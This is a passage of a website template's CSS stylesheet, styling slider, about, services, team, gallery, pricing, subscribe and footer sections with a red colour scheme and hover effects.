    color: rgb(238, 238, 238);
    display: table;
    font-size: 25px;
    height: 40px;
    text-align: center;
    width: 40px;
    z-index: 11;
}

.slidev2-1{
	
}
/* Home Version 2 slider */

#home_version_2.fullslider_area {
    background-image: url(images/slider/bg.jpg);
    background-size: cover;
    position: relative;
    height: 670px;
    z-index: 1;
    width: 100%;
    text-align: left;
}

#home_version_2.fullslider_area:after {
    background: #d1222f none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: .6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}

#home_version_2 .slider {
    height: 670px;
    width: 52%;
}
#home_version_2 .nivo-directionNav{
	display:none;
}

#home_version_2 .carousel,
#home_version_2 .carousel-inner,
#home_version_2 .item.text-center {
    height: 100%;
}

#home_version_2 .table {
    position: relative;
    z-index: 1;
    padding-bottom: 25px;
    padding-top: 1px;
    width: 100%;
    height: 100%;
    display: table;
}

#home_version_2 .table-cell {
    height: 100%;
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

#home_version_2 .slider_area p {
    color: #ffffff;
    font-size: 16px;
    padding: 3px;
    line-height: 28px;
    font-weight: 300;
}

#home_version_2 .slider_area h1 {
    color: #ffffff;
    font-size: 52px;
    font-weight: 600;
    line-height: 60px;
    text-transform: none;
}

#home_version_2 .button {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 100px;
    margin-top: 15px;
    padding: 10px 0;
    text-align: center;
    width: 160px;
}

#home_version_2 .hvr-bounce-to-bottom::before {
    background: #222222 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scaleY(0);
    transform-origin: 50% 0 0;
    transition-duration: 0.5s;
    transition-property: transform;
    transition-timing-function: ease-out;
    z-index: -1;
    border-radius: 3px;
    color: #fff;
}

#home_version_2 .button a {
    color: #222222;
    font-size: 12px;
    font-weight: 600;
    padding: 10px 0;
    letter-spacing: 3px;
}

#home_version_2 .button:hover a {
    color: #d1222f;
}

#home_version_2 .bs-example {
    margin: 20px;
}

#home_version_2 .modal-content iframe {
    margin: 0 auto;
    display: block;
}

#home_version_2 .modal.fade.in {
    margin-top: 290px;
    margin: 0 auto;
}

#home_version_2 .carousel-indicators li {
    background-color: #fff;
    border: medium none;
    height: 3px;
    width: 25px;
}

#home_version_2 .carousel-indicators .active {
    background-color: #d1222f;
    border: medium none;
    height: 3px;
    width: 25px;
    margin: 1px;
}

#home_version_2 .carousel-indicators {
    bottom: 40px;
    left: 30%;
    text-align: left;
}

/*slide Fade -effect*/

#home_version_2 .carousel-fade .carousel-inner .item {
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

#home_version_2 .carousel-fade .carousel-inner .item,
#home_version_2 .carousel-fade .carousel-inner .active.left,
#home_version_2 .carousel-fade .carousel-inner .active.right {
    opacity: 0;
}

#home_version_2 .carousel-fade .carousel-inner .active,
#home_version_2 .carousel-fade .carousel-inner .next.left,
#home_version_2 .carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

#home_version_2 .carousel-fade .carousel-inner .next,
#home_version_2 .carousel-fade .carousel-inner .prev,
#home_version_2 .carousel-fade .carousel-inner .active.left,
#home_version_2 .carousel-fade .carousel-inner .active.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

/* Home Version 3 Slider */

.home3_hero{
	background-image: linear-gradient(120deg, #f6d365 0%, #fda085 100%);
	padding: 210px 0;
}
.homeContent {
	color: #fff;
	text-align: center;
	text-transform: uppercase;
}

.homeContent p {
	line-height: 68px;
	margin: 0;
}

.homeContent h1 {
	color: #fff;
	font-size: 40px;
	line-height: 60px;
	margin-bottom: 25px;
}

.homeContent h5 {
	color: #fff;
	font-size: 20px;
	margin-bottom: 0;
	text-transform: capitalize;
}
.hero3_btn{
	margin-top: 30px;
}
.hero3-btn {
	border: 2px solid transparent;
	border-radius: 100px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 1.5px;
	padding: 8px 25px;
	position: relative;
	text-transform: uppercase;
}

.btn-hero3, .btn-hero3:hover, .btn-hero3:focus {
	background-color: #ffffff;
	color: #d1222f;
}

.hero3-btn:focus,
.hero3-btn:hover {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    color: #444444;
}

/*----------------------------------------
6. ABOUT SECTION
------------------------------------------*/

#about-section {
    position: relative;
}

.about-details {
    padding-right: 20px;
}

.about-details h2 {
    margin-bottom: 30px;
}
.text-title{color:#d1222f;font-weight:bold; text-transform:uppercase; 
            /*border-bottom:2px solid #d1222f;*/
            padding-bottom:10px;}
.text-title span{color:#171717}
.about-details>p {
    margin-bottom: 25px;
}

.about-details .btn {
    margin-top: 10px;
}

.about-btn {
	border: 2px solid transparent;
	border-radius: 100px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 1.5px;
	padding: 8px 25px;
	position: relative;
	text-transform: uppercase;
}

.btn-abt, .btn-abt:hover, .btn-abt:focus {
  background-color: #d1222f;
  color: #fff;
}

.about-btn:focus,
.about-btn:hover {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    color: #fff;
}

.about-video {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.2), 30px 30px 0 #eaeaeb;
    display: inline-block;
    margin-right: 30px;
    position: relative;
}

.video-play-btn {
    background-color: rgba(0, 0, 0, 0.7);
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}

.video-play-btn>a {
    background-color: rgba(255, 255, 255, 0.3);
    border-radius: 100px;
    display: inline-block;
    left: 50%;
    margin: 0 auto;
    padding: 10px;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.video-play-btn i {
    background-color: rgba(255, 255, 255, 0.3);
    border-radius: 100px;
    color: #fefefe;
    display: inline-block;
    font-size: 24px;
    height: 55px;
    line-height: 55px;
    width: 55px;
}

/*----------------------------------------
7. SERVICE SECTION
------------------------------------------*/

.departments-content .departmets-left h3 {
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 500; 
}
.departments-content .departmets-left .departments-benifits {
	padding: 20px 0; 
}
.departments-content .departmets-left .departments-benifits li {
	display: block;
	padding: 10px 0;
	color: #252525;
	font-size: 16px;
}
.departments-content .departmets-left .departments-benifits li i {
	color: #d1222f;
	margin-right: 15px; 
}
.departments-content .departmets-left .dental-care {
	padding: 30px 0; 
}
.departments-content .departmets-right .single-departments-content {
	padding: 1px; 
}
.departments-content .departmets-right .single-department {
	border: 3px solid #f9f9f9;
	height: 100%;
	margin-bottom: 30px;
	padding-top: 40px;
	transition: all 0.3s ease-in-out 0s;
	width: 100%;
   
}

.departments-content .departmets-right .single-department a {
	position: relative;
	display: block;
	transition: all 0.3s ease-in-out; 
}
.departments-content .departmets-right .single-department a, .departments-content .departmets-right .single-department a i{ color:#d1222f;}
.departments-content .departmets-right .single-department a img {
	border: 2px solid #ddd;
	height: 150px;
	width: auto;
}
/*.departments-content .departmets-right .single-department a:before {
	background:  rgba(58, 213, 49, 0.75);
	content: "";
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	width: 100%;
	visibility: hidden; 
}*/
.departments-content .departmets-right .single-department h3 {
	color: #2b2b2b;
	font-size: 20px;
	font-weight: 500;
	padding: 20px 0;
	transition: all 0.3s ease-in-out; 
}
.departments-content .departmets-right .single-department:hover {
	background: rgba(58, 213, 49, 0.75);
	transform: scale(0.9); 
}
.departments-content .departmets-right .single-department:hover a, .departments-content .departmets-right .single-department:hover i{ color:#fff;}
.departments-content .departmets-right .single-department:hover h3 {
	color: #ffffff; 
}
.departments-content .departmets-right .single-department:hover a:before {
	visibility: visible;
	opacity: 1;
}

/*----------------------------------------
8. WHY CHOOSE AREA
------------------------------------------*/

.why-choose-area {
	background: #f5f5f5 none repeat scroll 0 0;
	padding: 60px 0 40px;
}
.single-choose {
	background: #fff none repeat scroll 0 0;
	margin-bottom: 30px;
	padding: 35px 15px 20px;
	text-align: left;
	box-shadow: 3px 2px 3px rgba(0, 0, 0, 0.15);
	transition: all 350ms ease 0s;
	border-radius:4px;
}
.single-choose:hover{
    box-shadow: 6px 6px 25px rgba(0, 0, 0, 0.15);
}
.single-choose span {
	color: #d1222f;
	display: inline-table;
	font-size: 25px;
	height: 30px;
	margin-bottom: 10px;
	position: relative;
	text-align: center;
	transition: all 0.4s ease 0s;
	width: 30px;
}
.single-choose span i {
    display: table-cell;
    vertical-align: middle;
}

.single-choose h3 {
    margin-bottom: 24px;
	font-size:20px;
}
.our-skill-wrap h4,
.single-choose h3 {
    color: #2b2b2b;
}
/*----------------------------------------
8b. business AREA
------------------------------------------*/

.business-area {
	background: #f5f5f5 none repeat scroll 0 0;
	padding: 60px 0 40px;
}
.single-business {
	background: #fff none repeat scroll 0 0;
	margin-bottom: 30px;
	padding: 15px 5px 10px;
	text-align: left;
	box-shadow: 3px 2px 3px rgba(0, 0, 0, 0.15);
	transition: all 350ms ease 0s;
	border-radius:4px;
    cursor:pointer;
    text-align:center;
}
.single-business:hover{
    box-shadow: 6px 6px 25px rgba(0, 0, 0, 0.15);
}
.single-business span {
	color: #fff;
	display: inline-table;
	font-size: 25px;
	margin-bottom: 10px;
	position: relative;
	text-align: center;
	transition: all 0.4s ease 0s;
	width: 170px;
    height: 170px;
    padding:20px;
    background:#d1222f;
    border-radius:50%;
}
.single-business span i {
    display: table-cell;
    vertical-align: middle;
    color:#fff;
}
.single-business .img-thumb{
    position: relative;
    transition: all 0.4s ease 0s;
	width: 100%;
    height: 170px;
    overflow:hidden;
}
.single-business .img-thumb img {
    width:100%;
    height: 170px;
    margin:auto 0;
    text-align:center;
    display: table-cell;
    vertical-align: middle;
    object-fit: contain;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.single-business h3{
	font-size:18px;
    margin-top:5px;
   
}
.single-business h3 a {
     font-weight:bold;
    color:#d1222f;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; /* number of lines to show */
    line-height: 22px; /* fallback */
    height: 44px;
}
.our-skill-wrap h4,
.single-business h3 {
    color: #2b2b2b;
}
/* =======================================
9. REVIEW AREA
==========================================*/

.review-parallax {
    background-attachment: fixed;
    background-position: 50% 0;
    background-repeat: no-repeat;
    background-size: cover;
    color: #fff;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.review-parallax::after {
    background: rgba(0, 0, 0, .3) url("images/halftone.png") repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.review-content {
    margin: 0 auto;
    max-width: 800px;
    padding: 40px 0;
    position: relative;
    text-align: center !important;
}
.single-review > p {
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 15px;
}
.single-review > img, .single-review .owl-item img {
	border: 2px solid #fff;
	border-radius: 100px;
	height: 80px;
	width: 80px !important;
    margin:5px auto;
}
.single-review small {
	display: block;
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-top: 10px;
	text-transform: capitalize;
}
.review-area .owl-pagination {
    margin-top: 2%;
}

/* =======================================
10. TEAM AREA
==========================================*/

#team {
    text-align: center;
}
#team h3 {
	font-size: 20px;
	margin: 0;
}
#team h6 {
	color: #a1a1a1;
	font-size: 14px;
	margin-bottom: 30px;
	margin-top: 10px;
}
#team .template-border {
    margin-bottom: 51px;
    margin-top: 20px;
}
#team .margin-top {
    margin-top: 50px;
}
#team .secondary-paragraph {
    width: 80%;
    margin: 0 auto;
}
.grid {
    position: relative;
    clear: both;
    margin: 0 auto;
    padding: 1em 0 4em;
    max-width: 1000px;
    list-style: none;
    text-align: center;
}
/* Common style */

.grid figure {
    position: relative;
    overflow: hidden;
    margin: 10px 1% 50px 1%;
    min-width: 296px;
    max-width: 480px;
    max-height: 360px;
    width: 48%;
    height: auto;
    background: #3085a3;
    text-align: center;
    cursor: pointer;
}
.grid figure img {
    position: relative;
    display: block;
    min-height: 100%;
    max-width: 100%;
}
#team .border-offset:before {
    content: "";
    display: block;
    height: 50%;
    margin-left: 16px;
    margin-top: 62px;
    outline: 10px solid #d1222f;
    position: absolute;
    width: 276px;
}
.grid figure figcaption {
    padding: 2em;
    color: #fff;
    text-transform: uppercase;
    font-size: 1.25em;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.grid figure figcaption::before,
.grid figure figcaption::after {
    pointer-events: none;
}
.grid figure figcaption,
.grid figure figcaption > a {
    position: absolute;
    top: 60%;
    left: 0;
    width: 100%;
}
/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */

.grid figure figcaption > a {
    z-index: 1000;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
}
.grid figure h2,
.grid figure p {
    margin: 0;
}
.grid figure p {
    letter-spacing: 1px;
    font-size: 68.5%;
}

figure.team-member {
    background: #19191c;
    margin: 0 auto;
}
figure.team-member img {
    max-width: none;
    -webkit-transition: opacity 1s, -webkit-transform 1s;
    transition: opacity 1s, transform 1s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
figure.team-member figcaption {
    text-align: center;
    bottom: 20px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    width: 100%;
}
figure.team-member p {
    display: inline-block;
    margin: 0 0 0 8px;
    color: #2f3238;
    text-transform: none;
    font-weight: 500;
    font-size: 75%;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-360px, 0, 0);
    transform: translate3d(-360px, 0, 0);
}
figure.team-member p:first-child {
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}
figure.team-member p:nth-of-type(2) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
figure.team-member p:nth-of-type(3) {
    -webkit-transition-delay: 0.05s;
    transition-delay: 0.05s;
}
figure.team-member:hover p:first-child {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
figure.team-member:hover p:nth-of-type(2) {
    -webkit-transition-delay: 0.05s;
    transition-delay: 0.05s;
}
figure.team-member:hover p:nth-of-type(3) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
figure.team-member:hover img {
    opacity: 0.2;
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
}
figure.team-member:hover p {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
figure.team-member p .fa:hover {
    transition: all 0.25s cubic-bezier(0.955, 0.03, 0.515, 0.955) 0s;
}
figure.team-member p .fa-facebook {
	border: 2px solid #ffffff;
	color: #fff;
	display: table-cell;
	font-size: 17px;
	height: 45px;
	text-align: center;
	vertical-align: middle;
	width: 45px;
}
figure.team-member p .fa-facebook:hover {
    color: #d1222f;
    background-color: #FFF;
}
figure.team-member p .fa-twitter {
    border: 2px solid #ffffff;
    color: #fff;
    display: table-cell;
    font-size: 17px;
    height: 45px;
    text-align: center;
    vertical-align: middle;
    width: 45px;
}
figure.team-member p .fa-twitter:hover {
    color: #d1222f;
    background-color: #FFF;
}
figure.team-member p .fa-envelope {
    border: 2px solid #ffffff;
    color: #fff;
    display: table-cell;
    font-size: 17px;
    height: 45px;
    text-align: center;
    vertical-align: middle;
    width: 45px;
}
figure.team-member p .fa-envelope:hover {
    color: #d1222f;
    background-color: #FFF;
}

/*----------Border Offset Style------------*/

.template-border.bd-left .banner-image:after {
    bottom: -27px;
    left: -25px;
}
.template-border.bd-left .banner-image:after {
    content: "";
    z-index: -1;
    width: 100%;
    height: 100%;
    outline-offset: 15px;
    position: absolute;
    border: 10px solid #d1222f;
}
.template-border {
    position: relative;
    margin-bottom: 100px;
    margin-left: 24px;
    display: inline-block;
    max-width: 100%;
    z-index: 99;
}
#discover .template-border {
    width: 100%;
    margin-top: 80px;
}
.template-border .banner-image {
    position: relative;
    display: block;
}
/****** GALLERY ******/
.thumbnails{padding:0px;}
.thumbnails li{list-style:none;}
.thumb-isotope {height:250px; width:100%; overflow:hidden;}
.thumb-isotope .thumbnail{padding: 0px; border: none; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; box-shadow: none;-moz-box-shadow: none; -webkit-box-shadow: none;
                          height:250px;
}

.thumb-isotope .thumbnail a{position: relative;  display: block; text-decoration: none; padding: 0px;background: none;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
height:250px;
}
.thumb-isotope .thumbnail a:hover{}
.thumb-isotope .thumbnail a figure{position: relative; margin: 0; float: none; margin:0px 0px 0px 0px; padding: 0px; background: #fff; border: none; 
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.thumb-isotope .thumbnail a:hover figure{background: #fff;}
.thumb-isotope .thumbnail a img{width: 100%;}
.thumb-isotope .thumbnail a em{position: absolute; width: 100%; height: 100%; left: 0; top: 0; z-index: 2; background: url(../images/photo1.png) center center no-repeat; opacity: 0; filter: alpha(opacity=0);
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
}
.thumb-isotope .thumbnail a:hover em{opacity: 1; filter: alpha(opacity=100);}
.thumb-isotope .thumbnail a .caption{position:absolute; bottom:0px; left:0px; color: #fff; text-align: center; background: #d1222f; line-height: 20px; padding: 12px 15px;
transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;
width:100%;
z-index:3;
}
.thumb-isotope .thumbnail a:hover .caption{color: #fff; background: #3b3b3b;}
@media(max-width: 1199px) {
    .template-border {
        max-width: 90%;
        margin-left: 25px;
    }
}
.template-border figure {
    overflow: hidden;
    position: relative;
}
.template-border figure img {
    width: 100%;
}

/* =======================================
11. SUBSCRIBE AREA
==========================================*/
   
.subscribe{
	background: #EFEFEF;
}
.subscribe .custom-form{
	position: relative;
}
.subscribe .custom-form label{
	position: absolute;
	top: 25%;
	color: #d1222f;
	font-size: 30px;
	margin-left: 25px;
}
.subscribe .custom-form .form-control{
	height: 65px;
	background-color: #fff;
	border-radius: 50px;
	padding: 0 200px 0 70px;
	color: #000;
	font-size: 18px;
}
.subscribe .custom-form button{
	background: #d1222f none repeat scroll 0 0;
	border: medium none;
	border-radius: 50px;
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	padding: 12px 40px;
	position: absolute;
	right: 23px;
	top: 7px;
}

/*===================================
12. FUN FACT
=====================================*/

.fun-area,
.home-3-area {
    position: relative;
    z-index: 1;
    background-attachment: fixed;
    background-repeat: no-repeat;
    padding: 138px 0 100px;
    background-size: cover;
}
.fun-area:after,
.home-3-area:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: url(images/halftone.png);
    z-index: -1;
}
.fun-entry {
    text-align: center;
}
.fun-entry > span {
    display: inline-table;
    height: 100px;
    text-align: center;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 100px;
}
.fun-entry > span i {
    display: table-cell;
    font-size: 50px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    vertical-align: middle;
    color: #d1222f;
}
.funcounter {
    color: #fff;
     font-family: "Roboto Condensed", sans-serif;
    font-size: 40px;
    line-height: 25px;
    margin: 50px 0 15px;
}
.fun-entry > p {
    font-size: 14px;
     font-family: "Roboto Condensed", sans-serif;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
}

/* ====================================
13. FOOTER AREA
=======================================*/

.footer-top {
    background: rgba(0, 0, 0, 0.2);
    padding: 57px 0 66px;
}
.f-logo {
    margin: 3px 0;
}
.footer-widget iframe{width:100%}
.f-about {
    margin-top: 20px;
}
.f-about a {
    color:#f7f7f7;
}
.f-about img, .f-about iframe, .f-about video {
    max-width:100%;
    overflow:hidden;
}
.f-about > p,
.subscribe-entry > p {
    color: #dadada;
}
.f-about ul {
    padding-top: 3px;
}
.f-about li {
    display: inline-block;
    margin-right: 3px;
}
.f-about li a {
    background: #dadada;
    
    color: #2b2b2b;
    display: inline-table;
    height: 35px;
    text-align: center;
    width: 35px;
}
.f-about li a i {
    display: table-cell;
    vertical-align: middle;
   
}
.rs-post img {
    float: left;
    height: 65px;
    margin-top: 7px;
    width: 90px;
}
.rs-details {
    margin-left: 100px;
}
.recent-post:after {
    clear: both;
    content: "";
    display: table;
}
.rs-post {
    border-bottom: 1px solid #e4e4e4;
    padding: 15px 0;
}
.rs-post:last-child {
    border: none;
    padding-bottom: 0;
}
.rs-details > h4 > a {
    color: #ffffff;
}
.rs-details > span {
    font-size: 14px;
    color: #171717;
}
.s-post-details > span {
    color: #2b2b2b;
     font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
}
.subscribe-input,
.input-email {
    position: relative;
}
.subscribe-input:after,
.input-email:after {
    color: #2b2b2b;
    font-family: FontAwesome;
    position: absolute;
    right: 20px;
    top: 8px;
}
.subscribe-input:after {
    content: "\f1d8";
}
.input-email:after {
    content: "\f003";
}
.input-name {
    margin: 30px 0 20px;
}
.input-email {
    position: relative;
}
.subscribe-input input {
    border: 1px solid #d1222f; 
}
.contact-list li:first-child > span {
    line-height: 25px;
}
.contact-list span {
    display: block;
    margin-left: 30px;
}
.contact-list > li i {
    float: left;
    padding-top: 15px;
}
.contact-list > li:first-child > i {
    padding-top: 5px;
}
.contact-list > li,
.contact-list a {
    color: #dadada;
    font-size: 16px;
    line-height: 45px;
}
.contact-list > li,
.contact-list a:hover {
    color: #ebebeb;
}
.footer-widget .section-title{
	color:#ffffff;
	text-align:left;
}
.footer-bottom {
    background: rgba(144, 0, 0, 0.6);
    padding: 5px 0;
}
.footer-bottom p {
    color: #bdbdbd;
    margin: 0;
    font-size: 14px;
}
.footer-bottom a {
    color: #efefef;
    letter-spacing: 1px;
    text-transform: none;
}
.footer-bottom > p i {
    color: #d1222f;
    margin: 0 5px;
}	

/* ==============================================
14. ABOUT PAGE
=================================================*/

.about-main {
    background: #fff none repeat scroll 0 0;
}
.about-warp-txt h5 {
    font-family: Roboto-Medium;
    font-size: 18px;
}
.about-warp-txt > p {
    margin-bottom: 20px;
    font-size: 16px;
    line-height:1.5;
    text-align:justify;
}
.about-main .ztheme-btn.red {
    margin-top: 15px;
    padding: 12px 70px;
}
.single-thumg {
    display: inline-block;
    float: left;
    margin: 1%;
    width: 48%;
}
.single-thumg:after {
    content: "";
    display: table;
}
.single-thumg > img {
    width: 100%;
    height: 180px;
}
.single-thumg.box1 {
    width: 30%;
}
.single-thumg.box2 {
    width: 66%;
}
.single-thumg.box2 > img,
.single-thumg.box1 img {
    height: 270px;
}	

/* ================================
15. SERVICE PAGE
================================*/

.service_area.all_services .single_service {
	background-color: #ffffff;
	border: 1px solid #efefef;
	border-radius: 0 5px 5px;
	box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.08);
	margin-bottom: 30px;
	text-align: left;
	transition-duration: 500ms;
    float:left;
    width:100%;
}

.single_service_thumb {
	text-align: center;
}

.service_area.all_services .pagination {
	margin-bottom: 0;
	padding-top: 15px;
	text-align: center;
}  

.single_service {
    float:left;
	background-color: #fff;
	margin-bottom: 30px;
    padding-bottom:10px;
    width:100%;
}

.single_service_thumb {
	position: relative;
	z-index: 1;
}

.single_service_thumb .hover_overlay {
	background-color: rgba(44, 62, 80, 0.7);
	height: 100%;
	left: 0%;
	position: absolute;
	top: 0%;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	width: 100%;
	border-radius: 3px;
	outline: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}

.single_service:hover .single_service_thumb .hover_overlay {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

.single_service_thumb .links {
	top: 50%;
	margin-top: -17.5px;
	position: absolute;
	right: 50%;
	margin-right: -17.5px;
	width: auto;
	z-index: 99;
	overflow: hidden;
}

.single_service_thumb .links>a>i {
	color: #fff;
	font-size: 15px;
}

.single_service_thumb .links>a:hover {
	background-color: #d1222f;
}

.single_service_thumb .links>a {
	background-color: #d1222f;
	border-radius: 50%;
	display: inline-block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	width: 35px;
}

.single_service:hover .single_service_thumb .links {
	-webkit-animation: fadeInDown 800ms ease-in-out;
	animation: fadeInDown 800ms ease-in-out;
}

.single_service_desc {
	padding: 10px 0 0;
	position: relative;
	z-index: 1;
}

.single_service_desc .title {
	margin-bottom: 5px;
	padding: 0 5px;
    text-align:center;
}

.single_service .title>a>h5 {
	color: #2c3e50;
	font-size: 15px;
	font-weight: 700;
	line-height: 22px;
	text-transform: none;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
     overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3; /* number of lines to show */
    line-height: 22px; /* fallback */
    height: 66px;
}

.single_service:hover .title>a>h5 {
	color: #d1222f;
}

.single_service .title>p {
	color: #6f6f6f;
	font-size: 16px;
}
.single_service .title .price_box{width:100%; font-size:18px}
.single_service .title .price_box .price_old{text-decoration:line-through; color:#171717}
.single_service .title .price_box .price_new{color:#d1222f; font-weight:bold;}
.single_service.related {
	margin-top: 50px;
	background-color: #ffffff;
	border: 1px solid #efefef;
	border-radius: 0 5px 5px;
	box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.08);
	text-align: left;
	transition-duration: 500ms;
}	

.service_details_thumb {
	position: relative;
	width: 100%;
	z-index: 1;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	margin-bottom: 50px;
}

.service_details_thumb:hover {
	opacity: .9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}

.service_overview_content p,
.service_description_content p {
	line-height: 28px;
}

.service_overview,
.service_description {
	background-color: #f9f9f9;
	border-left: 10px solid #d1222f;
	padding: 20px 0 20px 30px;
}

.service_overview h5,
.service_description h5 {
	color: #2c3e50;
	margin: 0;
	text-transform: uppercase;
}

.service_overview_content,
.service_description_content {
	color: #6f6f6f;
	padding: 45px 0 40px;
}

/* =========================================
16. PRICING PAGE
============================================*/

.support-area {
    background: #f4f4f4 none repeat scroll 0 0;
    padding: 70px 0;
}
.support-area p {
    color: #2b2b2b;
    font-family: Raleway-SemiBold;
    font-size: 26px;
    line-height: 36px;
    padding-top: 10px;
    text-transform: capitalize;
}
.price-heading{
	border-bottom: 1px solid #ddd;
}
.price-heading > h3 {
    color: #2b2b2b;
    font-family: Monda-Regular;
    font-size: 24px;
    text-transform: capitalize;
}
.price-heading > p {
	display: block;
	 font-family: "Roboto Condensed", sans-serif;
	font-size: 30px;
	line-height: 1;
	margin: 0 auto;
	max-width: 200px;
	padding: 5px 10px 10px;
}
.price-heading span {
    color: #171717;
    display: block;
     font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    margin-top: 5px;
    text-align: center;
    text-transform: lowercase;
}
.single-price {
	border: 1px solid #ddd;
	padding: 30px 0 35px;
	text-align: center;
	border-radius: 4px;
	box-shadow: 3px 2px 3px rgba(0, 0, 0, 0.15);
	transition: all 350ms ease 0s;
}
.single-price:hover{
    box-shadow: 6px 6px 25px rgba(0, 0, 0, 0.15);
}
.price-details > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.price-details {
    padding: 20px 0;
}
.price-details li {
     font-family: "Roboto Condensed", sans-serif;
    font-size: 16px;
    line-height: 42px;
    text-transform: capitalize;
    color: #4a4a4a;
}
.single-price .btn-filled {
	border-radius: 100px;
	font-size: 16px;
	margin-top: 7px;
	padding: 10px 25px;
	text-transform: capitalize;
}

/*========================
17. GALLERY PAGE
===========================*/

.portfolio-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.portfolio-menu ul li {
    border: 1px solid #FFC905;
    color: #FFC905;
    cursor: pointer;
    display: inline-block;
    margin: 0 5px;
    padding: 9px 20px;
    text-transform: uppercase;
    font-weight: 600;
}
.portfolio-menu > ul li.active {
    background: #FFC905;
    color: #fff;
}
.mypop {
    overflow: hidden;
    width: 800px;
}
div.pp_default .pp_close {
    background: url(images/sprite.png);
}
.portfolio-menu {
    padding-bottom: 45px;
    text-align: center;
}
.no-padding {
    padding: 0;
}
.single-p-item {
    margin: 0px 5px 5px 0;
    position: relative;
    overflow: hidden;
}
.left-item .single-p-item:last-child,
.middle-item .single-p-item:last-child,
.right-item .single-p-item:last-child {
    margin-bottom: 0;
}
.right-item .single-p-item {
    margin-right: 0;
}
.left-item img {
    height: 206.45px;
}
.middle-item img {
    height: 418px;
}
.right-item img {
    height: 277px;
}
.left-item img,
.middle-item img,
.right-item img {
    width: 100%
}
.single-p-item .overly:after {
    width: 0;
    background: #000;
    -webkit-transition: .5s;
    transition: .5s;
}
.single-p-item:hover .overly:after {
    width: 100%;
    opacity: .6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
}
.content-thumb {
    position: relative;
}
.mypop > span {
    border: 2px solid #d1222f;
    border-radius: 50%;
    color: #fff;
    display: table;
    height: 50px;
    opacity: 0;
